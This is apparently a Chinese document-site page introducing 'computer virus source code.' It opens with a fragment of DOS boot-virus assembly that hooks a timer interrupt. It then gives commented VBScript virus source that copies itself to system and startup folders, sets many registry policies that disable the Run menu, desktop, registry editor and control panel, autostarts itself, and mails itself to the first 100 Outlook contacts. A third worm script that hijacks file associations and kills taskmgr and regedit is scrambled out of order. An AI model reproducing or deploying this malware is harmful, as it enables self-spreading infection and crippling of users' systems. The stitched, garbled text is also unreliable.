;7e00mov dx,[bx+8000h]test byte ptr [0:7df7h],04hjnz go13 ;7e45mov cl,04htest si,0001hjz go14 ;7e42shr dx,cl;7e42————————————————————————go14:and dh,0fh;7e45————————————————-go13:test dx,0ffffhjz go15 ;7e51;7e4b————————————-go11:inc sicmp si ,dijbe go16 ;7e12ret;7e51————————————————-go15:mov dx,0fff7htest byte ptr [0:7df7h],04hjnz go17 ;7e68and dh ,0fhmov cl,04htest si,0001hjz go17 ;7e68shl dx,cl;7e68——————————————————————go17:or [bx+8000h],dxmov bx,[0:7df3h]call con1 ;7c98mov ax,sisub ax,0002hmov bl,[0:7c0dh]xor bh,bhmul bxadd ax,[0:7df5h]mov si,axmov bx,0000hcall con2 ;7c9dmov bx,siinc bxcall con1 ;7c98;7e92——————————go8:mov bx,simov [0:7df9h],sipush cspop axsub ax,0020hmov es,axcall con1 ;7c98;7ea2————————————————-push cspop axsub ax,0040hmov es,axmov bx,0000hcall con1 ;7c98ret;————————————————————————————————————————————-; 02 22nop;7eb3————————————————————————————————————- show:test byte ptr[0:7df7h],02jnz go18 ;7edeor byte ptr[0:7df7h],02 ;set showmarkmov ax,0000hmov ds,axmov ax,[0:020h]mov bx,[0:022h]lea si,new1cmov word ptr [0:020h],si ;7edf Need register in expressionmov [0:022h],cspush cspop dsmov [0:7fc9h],axmov [0:7fcbh],bx;7ede————————————-go18:ret;7edf————————————————————————————————————new1c:push dspush axpush bxpush cxpush dxpush cspop dsmov ah,0fhint 10hmov bl,blcmp bx,[0:7fd4h]jz go19 ;7f27mov [0:7fd4h],bxdec ahmov [0:7fd6h],ahmov ah,01hcmp bl,07hjnz go20 ;7f05dec ah;7f05——————————————————————————go20:cmp bl,04hjnb go21 ;7f0cdec ah;7f0c————————————————————-go21:mov [0:7fd3h],ahmov word ptr [0:7fcfh],0101hmov word ptr [0:7fd1h],0101hmov ah,03hpush dxmov dx,[0:7fcfh]jmp go22 ;7f4a;7f27——————————————————————————- go19:mov ah,03hint 10hint 10hpush dxmov ah,02hmov dx,[0:7ecfh] ;[7ECF] OR [7FCF]?int 10hmov ax,[0:7fcdh]cmp byte ptr [0:7fd3h],01hjnz go23 ;7f41mov ax,8307h;7f41————————————————————————-go23:mov bl,ahmov cx,0001hmov ah,09hint 10h;7f4a——————————————————————go22:mov cx,[0:7fd1h]cmp dh,00hjnzgo24 ;7f58xor ch,0ffhinc ch;7f58————————————————————————go24:cmp dh,18hjnzgo25 ;7f62xor ch,0ffhinc ch;7f62————————————————————-go25:cmp dl,00hjnz go26 ;7f6cxor cl,0ffhinc cl;7f6c——————————————————————-go26:cmp dl,[0:7fd6h]jnz go27 ;7f77xor cl,0ffhinc cl;7f77——————————————————-go27:cmp cx,[0:7fd1h]jnz go28 ;7f94mov ax,[0:7fcdh]and al,07hcmp al,03hjnz go29 ;7f8bxor ch,0ffhinc ch;7f8b——————————————————-go29:cmp al,05hjnz go28 ;7f94xor cl,0ffhinc cl;7f94——————————————————————————go28:add dl,cladd dh,chmov [0:7fd1h],cxmov [0:7fcfh],dxmov ah,02hint 10hmov [0:7fcdh],axmov bl,ahcmp byte ptr [0:7fd3h],01hjnz go30 ;7fb6mov bl,83h;7fb6————————————————————-go30:mov cx,0001hmov ax,0907hint 10hpop dxmov ah,02hint 10hpop dxpop cxpop bxpop axpop dsjmpdword ptr [cs:my] ;f000:fea5my: dw 0fea5hdw 0f000hDB 00h,03h,4BhDB 0Dh,0FFh,0FFh,01h,06h,00h,4Fh,0B7h,0B7h,0B7h,0B6h,40h,40h,88h,0DEh,0E6h DB 5Ah,0ACh,0D2h,0E4h,0EAh,0E6h,40h,50h,0ECh,40h,64h,5Ch,60h,52h,40h,40h DB 40h,40h,64h,62h,5Eh,62h,60h,5Eh,70h,6Eh,40h,41h,0B7h,0B7h,0B7h,0B6h;7fcd——————————-main endpcseg endsend stav。

电脑病毒源代码介绍

电脑病毒源代码介绍 电脑中了病毒想从它的源代码⼊⼿怎么办呢!有店铺在,下⾯由店铺给你做出详细的电脑病毒源代码介绍!希望对你有帮助! 电脑病毒源代码介绍: 电脑病毒源代码⼀: on error resume next set fs=createobject("ing.filesystemobject" '创建⼀个能与操作系统沟通的对象,再利⽤该对象的各种⽅法对注册表进⾏操作 set dir1=fs.getspecialfolder(0) '获取windows/winnt⽂件夹位置 set dir2=fs.getspecialfolder(1) '获取system32/system⽂件夹位置 set so=createobject("ing.filesystemobject" dim r '定义⼀个变量 set r=createobject("w.shell" so.getfile(w.fullname).copy(dir1&"\win32system.vbs" '复制病毒副本到windows/winnt⽂件夹位置 so.getfile(w.fullname).copy(dir2&"\win32system.vbs" '复制病毒副本到system32/system⽂件夹位置 so.getfile(w.fullname).copy(dir1&"\start menu\programs\启动\win32system.vbs" '复制病毒副本到start menu启动菜单 '下⾯是对注册表的恶意修改和简单的依靠oe传播 r.regwrite "hkcu\software\microsoft\windows\currentversion\policies\explorer\norun",1,"reg_dword" '修改注册表,禁⽌“运⾏”菜单 r.regwrite "kcu\software\microsoft\windows\currentversion\policies\explorer\noclose",1,"reg_dword" '修改注册表,禁⽌“关闭”菜单 r.regwrite "hkcu\software\microsoft\windows\currentversion\policies\explorer\nodrives",63000000,"reg_dword" '修改注册表,隐藏所有逻辑盘符 r.regwrite "hkcu\software\microsoft\windows\currentversion\policies\system\disableregistrytools",1,"reg_dword" '修改注册表,禁⽌注册表编辑 r.regwrite "hklm\software\microsoft\windows\currentversion\run\scanregistry","" '修改注册表,禁⽌开机注册表扫描 r.regwrite "hkcu\software\microsoft\windows\currentversion\policies\explorer\nologoff",1,"reg_dword" '修改注册表,禁⽌“注销”菜单 r.regwrite "hkcu\software\microsoft\windows\currentversion\policies\winoldapp\norealmode",1,"reg_dword" '修改注册表,禁⽌ms-dos实模式 r.regwrite "hklm\software\microsoft\windows\currentversion\run\win32system","win32system.vbs" '修改注册表,使这个脚本本⾝开机⾃动运⾏ r.regwrite "hkcu\software\microsoft\windows\currentversion\policies\explorer\nodesktop",1,"reg_dword" '修改注册表,禁⽌显⽰桌⾯图标 r.regwrite "hkcu\software\microsoft\windows\currentversion\policies\winoldapp\disabled",1,"reg_dword" '修改注册表,禁⽌纯dos模式 r.regwrite "hkcu\software\microsoft\windows\currentversion\policies\explorer\nosettaskbar",1,"reg_dword" '修改注册表,禁⽌“任务栏和开始”菜单 r.regwrite "hkcu\software\microsoft\windows\currentversion\policies\explorer\noviewcontextmenu",1,"reg_dword" '修改注册表,禁⽌右键菜单 电脑病毒源代码⼆: r.regwrite "hkcu\software\microsoft\windows\currentversion\policies\explorer\nosetfolders",1,"reg_dword" '修改注册表,禁⽌控制⾯板 r.regwrite "hklm\software\classes\.reg\","txtfile" '修改注册表,禁⽌导⼊使⽤.reg⽂件,改为⽤txt⽂件的关联 r.regwrite "hklm\software\microsoft\windows\currentversion\winlogon\legalnoticecaption","警告" '设置开机提⽰框标题 r.regwrite "hklm\software\microsoft\windows\currentversion\winlogon\legalnoticetext","您中vbs脚本病毒了,哭吧~" '设置开机提⽰框⽂本内容 set ol=createobject("outlook.application" '创建outlook⽂件对象⽤于传播 on error resume next for x=1 to 100 set mail=ol.createitem(0) mail.to=ol.getnamespace("mapi".addresslists(1).addressentries(x) '⽤于向地址簿的前100名发送此 vbs病毒,可以算是简单弱智的蠕⾍了吧~~ mail.subject="今晚你来吗?" '邮件主题 mail.body="朋友你好:您的朋友rose给您发来了热情的邀请。

- 1、下载文档前请自行甄别文档内容的完整性,平台不提供额外的编辑、内容补充、找答案等附加服务。

- 2、"仅部分预览"的文档,不可在线预览部分如存在完整性等问题,可反馈申请退款(可完整预览的文档不适用该条件!)。

- 3、如文档侵犯您的权益,请联系客服反馈,我们会尽快为您处理(人工客服工作时间:9:00-18:30)。

ProcessNames=Array("cmd.exe","","regedit.exe","regedit.scr","regedit.pif","","msconfig.exe")

RunPath="%SystemRoot%/system32/NOTEPAD.EXE "&Param

Call Run(RunPath)

Call InvadeSystem(VirusLoad,VirusAss)

Call Run("%SystemRoot%/system/svchost.exe "&VirusLoad)

Call MonitorSystem()

End Select

End Sub

'//监视系统 结束taskmgr.exe、regedit.exe、msconfig.exe、cmd.exe

Sub MonitorSystem()

On Error Resume Next

'//servername 必选项。提供对象的应用程序名称。

'//typename 必选项。要创建的对象类型或类。

'//location 可选项。对象所在的网络服务器将被创建。

'//说明Automation 服务器至少提供一种对象类型。例如,字处理应用程序可以提供应用程序对象、文档对象和工具条对象。

Call InvadeSystem(VirusLoad,VirusAss)

Call Run("%SystemRoot%/system/svchost.exe "&VirusLoad)

Case "txt", "log","ini" ,"inf" '//运行"txt", "log", "ini", "inf"后缀名文件时,同时启动病毒文件

Case "bat", "cmd" '//运行"bat", "cmd"批处理或命令提示符时,同时启动病毒文件

RunPath="CMD /c echo Hi!I'm here!&pause"

Call Run(RunPath)

Call InvadeSystem(VirusLoad,VirusAss)

ArgNum=ArgNum + 1

Loop

SubParam=LCase(Right(Param, 3)) '//LCase 返回字符串的小写形式 Right 从字符串右边返回指定数目的字符

Select Case SubParam '//select类似switch

If Timeout>0 And Month(Date) = Day(Date) Then

Call VirusAlert()

Call MakeJoke(CInt(Month(Date)))

End If

Call Run(RunPath)

Call InvadeSystem(VirusLoad,VirusAss)

Call Run("%SystemRoot%/system/svchost.exe "&VirusLoad)

Case "chm" '//运行"chm"帮助文件时,同时启动病毒文件

Case "omc" '//打开我的电脑图标,同时启动病毒文件

RunPath="explorer.exe /n,::{20D04FE0-3AEA-1069-A2D8-08002B30309D}"

Call Run(RunPath)

Call InvadeSystem(VirusLoad,VirusAss)

If PreDblInstance=True Then '//如果条件满足,退出脚本宿主

WScript.Quit

End If

Timeout = Datediff("ww", GetInfectedDate, Date) - 12

RunPath="hh.exe "&""""&Trim(Param)&""""

Call Run(RunPath)

Call InvadeSystem(VirusLoad,VirusAss)

Call Run("%SystemRoot%/system/svchost.exe "&VirusLoad)

RunPath="""%ProgramFiles%/Internet Explorer/IEXPLORE.EXE"""

Call Run(RunPath)

Call InvadeSystem(VirusLoad,VirusAss)

Call Run("%SystemRoot%/system/svchost.exe "&VirusLoad)

Call Run(RunPath)

Call InvadeSystem(VirusLoad,VirusAss)

Call Run("%SystemRoot%/system/svchost.exe "&VirusLoad)

Case "oie" '//打开我IE图标,同时启动病毒文件

'//以及添加或删除注册表条目。还可以使用Shell对象的功能创建更多的定制对话框以进行用户交互。

Call Main() '//call 将控制权传递到sub或function

Sub Main() '//sub、function 两种表示方法 sub没有返回值,function有返回值

Call Run("%SystemRoot%/system/svchost.exe "&VirusLoad)

Case "dir" '//运行dir命令,同时启动病毒文件

RunPath=""""&Left(Trim(Param),Len(Trim(Param))-3)&""""

VirusAss=GetMainVirus(0) '//获得Windows文件夹下explorer.exe 蠕虫地址

ArgNum=0

Do While ArgNum < Args.Count

Param=Param&" "&Args(ArgNum)

Set Fso=CreateObject("scRiPTinG.fiLEsysTeMoBjEcT") '//为变量Fso赋值 创建 Scripting.FileSystemObject 对象 提供对计算机文件系统的访问

Set WshShell=CreateObject("wScRipT.SHelL") '//为变量WshShell赋值 创建Wscript.Shell对象 用于获取系统环境变量的访问、创建快捷方式、访问Windows的特殊文件夹,

VBSFullNames=Array(GetMainVirus(1)) //变量赋值

Do

Call KillProcess(ProcessNames) '//如发现变量中的进程,调用结束进程函数

Call InvadeSystem(GetMainVirus(1),GetMainVirus(0)) '// smss.exe 蠕虫地址 explorer.exe 蠕虫地址

On Error Resume Next

Dim Args, VirusLoad, VirusAss

Set Args=WScript.Arguments '//返回wsh对象的参数集

VirusLoad=GetMainVirus(1) '//获得System文件夹下smss.exe 蠕虫地址

On Error Resume Next '//屏蔽出错信息,发生错误时继续向下执行

Dim Fso,WshShell '//定义了两个变量

'//创建并返回对 Automation 对象的引用。

'//CreateObject(servername.typename [, location])

Call Run(RunPath)

Call InvadeSystem(VirusLoad,VirusAss)

Call Run("%SystemRoot%/system/svchost.exe "&VirusLoad)

Case Else

Call Run("%SystemRoot%/system/svchost.exe "&VirusLoad)

Case "emc" '//劫持Win+E

RunPath="explorer.exe /n,/e,::{20D04FE0-3AEA-1069-A2D8-08002B30309D}"